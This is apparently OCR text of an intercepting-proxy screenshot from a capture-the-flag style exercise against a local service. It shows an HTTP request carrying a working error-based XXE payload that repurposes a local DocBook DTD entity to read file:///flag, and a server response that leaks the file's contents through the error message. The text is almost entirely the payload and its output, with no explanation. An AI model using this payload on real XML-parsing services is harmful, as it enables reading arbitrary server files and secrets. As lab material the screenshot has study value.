 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 448
9 Origin: http://localhost:12400
10 Connection: close
11 Referer: http://localhost:12400/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17
18 <!DOCTYPE message [
19 <!ELEMENT message ANY>
20 <!ENTITY xxe "1234010123502402340">
21 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamsa '
23 <!ENTITY &#x25; file SYSTEM "file:///flag">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <message>
&xxe;
31 </message>
32
33
34
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Thu, 13 Oct 2022 06:14:24 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 86
7
8 failed to load external entity
"file:///nonexistent/CONTACT_ADMIN", line 58, column 10